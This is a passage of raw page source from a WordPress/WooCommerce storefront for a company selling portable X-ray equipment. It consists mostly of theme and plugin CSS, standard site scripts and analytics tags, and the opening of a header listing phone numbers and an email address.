li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a{line-height:20px;padding:10px 20px}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}ul.elementor-nav-menu--dropdown a{border-inline-start:8px solid #fff0;text-shadow:none}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}.fa-times:before{content:""}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://zurichcorp.com/wp-content/litespeed/ucss/786342d91e94af67f8d10a72ff351e4c.css?ver=6e97e" /><script data-optimized="1" type="litespeed/javascript" data-src="https://zurichcorp.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://zurichcorp.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://zurichcorp.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("7621f2856b");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://zurichcorp.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="wp-date-js-after" type="litespeed/javascript">wp.date.setSettings({"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-8,"offsetFormatted":"-8","string":"America/Los_Angeles","abbr":"PST"}})</script> <script id="wp-preferences-js-after" type="litespeed/javascript">(function(){var serverData=!1;var userId="0";var persistenceLayer=wp.preferencesPersistence.__unstableCreatePersistenceLayer(serverData,userId);var preferencesStore=wp.preferences.store;wp.data.dispatch(preferencesStore).setPersistenceLayer(persistenceLayer)})()</script> <script id="catalogx-enquiry-button-script-js-extra" type="litespeed/javascript">var enquiryButton={"apiUrl":"https://zurichcorp.com/wp-json","restUrl":"catalogx/v1","nonce":"b3c7684376"}</script> <script type="litespeed/javascript" data-src="https://zurichcorp.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://zurichcorp.com/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <link rel="https://api.w.org/" href="https://zurichcorp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zurichcorp.com/wp-json/wp/v2/product_cat/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zurichcorp.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P7X7ZDNW')</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script data-service="google-analytics" data-category="statistics" type="text/plain" id="google_gtagjs" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-E44X0VP6SB" async="async"></script> <script id="google_gtagjs-inline" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag('js',new Date());gtag('config','G-E44X0VP6SB',{})</script> <meta name="generator" content="Powered by Slider Revolution 6.7.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://zurichcorp.com/wp-content/uploads/2023/10/logo-540-azul-150x150.png" sizes="32x32" /><link rel="icon" href="https://zurichcorp.com/wp-content/uploads/2023/10/logo-540-azul-e1696927933376.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zurichcorp.com/wp-content/uploads/2023/10/logo-540-azul-e1696927933376.png" /><meta name="msapplication-TileImage" content="https://zurichcorp.com/wp-content/uploads/2023/10/logo-540-azul-e1696927933376.png" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">/* Contact Form 7 Submit Button 
 -------------------------------*/
 .wpcf7 input[type="submit"] {
     color: #ffffff;
     font-size: 18px;
     font-weight: 700;
     background: #A43434;
     padding: 15px 25px 15px 25px;
     border: none;
     border-radius: 5px;
     width: auto;
     text-transform: uppercase;
     letter-spacing: 5px;
 }
 .wpcf7 input:hover[type="submit"] {
     background: #A43434;
     transition: all 0.4s ease 0s;
 }
 .wpcf7 input:active[type="submit"] {
     background: #000000;
 }</style><style></style><style id="wd-style-header_516727-css" data-type="wd-style-header_516727">:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 120px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(0, 74, 173, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-9x1ytaxq7aphtb3npidp.wd-search-form.wd-header-search-form .searchform {
	--wd-form-color: rgba(0, 0, 0, 1);
	--wd-form-placeholder-color: rgba(0, 0, 0, 1);
	--wd-form-brd-color: rgba(0, 0, 0, 1);
	--wd-form-brd-color-focus: rgba(0, 0, 0, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(0, 74, 173, 1); }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//zurichcorp.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//zurichcorp.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//zurichcorp.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//zurichcorp.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//zurichcorp.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//zurichcorp.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//zurichcorp.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//zurichcorp.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//zurichcorp.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Noto Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(15,15,15);
	--wd-text-font-size: 16px;
	--wd-title-font: "Anton", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: rgb(15,15,15);
	--wd-entities-title-font: "Noto Sans", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: rgb(15,15,15);
	--wd-entities-title-color-hover: rgb(15, 15, 15);
	--wd-alternative-font: "Noto Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Anton", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: rgb(15,15,15);
	--wd-widget-title-font-size: 32px;
	--wd-header-el-font: "Anton", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 19px;
	--wd-primary-color: rgb(0,74,173);
	--wd-alternative-color: rgb(13,0,173);
	--wd-link-color: rgb(164,52,52);
	--wd-link-color-hover: rgb(164,52,52);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(164,52,52);
	--btn-accented-bgcolor-hover: rgb(164,52,52);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://zurichcorp.com/wp-content/uploads/2021/08/promo-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: rgb(0,74,173);
	background-image: url(https://zurichcorp.com/wp-content/uploads/2023/09/banner-general.jpg.webp);
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: rgb(10,10,10);
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}</style></head><body data-cmplz=1 class="archive tax-product_cat term-portable-x-ray term-80 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-7"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-P7X7ZDNW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_516727 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-divider wd-full-height whb-cf99o6a8evbvinz014ss"></div><div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49 wd-inline"><a href="tel:+13054188892">
☎ +1 305 418 8892
</a></div><div class="wd-header-divider wd-full-height whb-vlytwhednjnpjwnc6awk"></div><div class="wd-header-text reset-last-child whb-gef3j2gt32v233bnx5cg wd-inline"><a href="tel:+15615777111">
☎ +1 561 577 7111
</a></div><div class="wd-header-divider wd-full-height whb-cgdxh1kmxz65tg19q0o8"></div><div class="wd-header-text reset-last-child whb-ocjru4t0rasvtfo9othn wd-inline"><a href="tel:+15615774888">
☎ +1 561 577 4888
</a></div><div class="wd-header-divider wd-full-height whb-g8378unwhfw88e9s0nbp"></div><div class="wd-header-text reset-last-child whb-dggyy2hx1h6v3v44bml2 wd-inline"></a><a href="mailto:zurichcorp@aol.com">
✉ zurichcorp@aol.com
</a></div><div class="wd-header-divider wd-full-height whb-h1siotq6fgk0f5tkbtrg"></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-divider wd-full-height whb-qc86w1anama0s5asupkz"></div><div
